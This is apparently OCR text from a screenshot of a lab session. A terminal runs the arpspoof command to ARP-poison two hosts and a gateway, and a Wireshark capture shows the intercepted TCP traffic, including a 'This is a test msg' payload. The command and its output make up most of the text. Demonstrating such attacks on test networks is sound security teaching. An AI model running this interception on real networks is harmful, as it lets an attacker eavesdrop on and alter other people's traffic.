 it-security@office: ~
it-security@office: ~
it-security@office: ~
:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.254 is-at 6c:b:84:3c:a3
:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.254 is-at 6c:b:84:3c:a3
:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.254 is-at 6c:b:84:3c:a3
:ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.254 is-at 6c:b:84:3c:a3
:ae
^CCleaning up and re-arping targets...
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.254 is-at 0:1a:8c:6c:4b
:88
^[[A^[[A^[[A^[[A6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.254 is-
at 0:1a:8c:6c:4b:88
^[[B^[[B^[[B6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.254 is-at 0
:1a:8c:6c:4b:88
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.254 is-at 0:1a:8c:6c:4b
:88
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.254 is-at 0:1a:8c:6c:4b
:88
it-security@office:~$ ^C
it-security@office:~$ sudo arpspoof -i eno1 -t 192.168.10.12 192.168.10.13 -r
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a3:de 0806 42: arp reply 192.168.10.12 is-at 6c:b:84:3c:a3:
ae
6c:b:84:3c:a3:ae 6c:b:84:3c:a4:47 0806 42: arp reply 192.168.10.13 is-at 6c:b:84:3c:a3:
ae
*eno1
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.port == 40000
No. Time Source Destination Protocol Length Info
17 8.830350674 192.168.10.12 192.168.10.13 TCP 74 60210 → 40000 [SYN] Seq=0 Win=64
18 8.830412637 192.168.10.11 192.168.10.12 ICMP 102 Redirect (Redirect f
19 8.830425161 192.168.10.12 192.168.10.13 TCP 74 [TCP Out-Of-Order] [TCP Port num
20 8.830677193 192.168.10.13 192.168.10.12 TCP 74 40000 → 60210 [SYN, ACK] Seq=0 A
21 8.830712690 192.168.10.11 192.168.10.13 ICMP 102 Redirect (Redirect f
22 8.830720338 192.168.10.13 192.168.10.12 TCP 74 [TCP Out-Of-Order] 40000 → 60210
23 8.831011986 192.168.10.12 192.168.10.13 TCP 66 60210 → 40000 [ACK] Seq=1 Ack=1
24 8.831030153 192.168.10.12 192.168.10.13 TCP 66 [TCP Dup ACK 23#1] 60210 → 40000
67 28.802447625 192.168.10.12 192.168.10.13 TCP 85 60210 → 40000 [PSH, ACK] Seq=1 A
68 28.802499289 192.168.10.11 192.168.10.12 ICMP 113 Redirect (Redirect f
69 28.802508260 192.168.10.12 192.168.10.13 TCP 85 [TCP Retransmission] 60210 → 400
70 28.802775622 192.168.10.13 192.168.10.12 TCP 66 40000 → 60210 [ACK] Seq=1 Ack=20
71 28.802792802 192.168.10.11 192.168.10.13 ICMP 94 Redirect (Redirect f
72 28.802797297 192.168.10.13 192.168.10.12 TCP 66 [TCP Dup ACK 70#1] 40000 → 60210
[Conversation completeness: Incomplete, DATA (15)]
[TCP Segment Len: 19]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 2644235092
[Next Sequence Number: 20 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 1745925997
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0x33d0 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (19 bytes)
Retransmitted TCP segment data (19 bytes)
0000 6c 0b 84 3c a3 de 6c 0b 84 3c a3 ae 08 00 45 00 l··<··l· ·<····E·
0010 00 47 a6 3f 40 00 3f 06 00 08 c0 a8 0a 0c c0 a8 ·G·?@·?· ········
0020 0a 0d eb 32 9c 40 9d 9b d3 54 68 10 b7 6d 80 18 ···2·@·· ·Th··m··
0030 01 f6 33 d0 00 00 01 01 08 0a 85 cb 6f 07 52 c4 ··3····· ····o·R·
0040 13 c5 54 68 69 73 20 69 73 20 61 20 74 65 73 74 ··This i s a test
0050 20 6d 73 67 0a msg·
A data segment used in reasse… (tcp.segment_data), 19 bytes Packets: 232 · Displayed: 14 (6.0%) Profile: Default